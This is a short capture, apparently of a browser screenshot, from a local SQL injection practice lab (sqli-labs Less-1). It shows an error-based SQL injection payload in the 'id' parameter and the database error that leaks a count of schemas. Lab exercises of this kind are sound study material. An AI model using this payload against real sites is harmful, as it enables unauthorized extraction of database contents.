 RL
http://127.0.0.1/sqli/Less-1/
RL
?id=-1' and(select 1 from(select count(*),concat((select (select (select concat(0x7e7e3a7e7e, count(distinct+table_schema),0x7e7e3a7e7e) from information_schema.tables)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
e
--+
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '~~:~~6~~:~~1' for key 'group_key'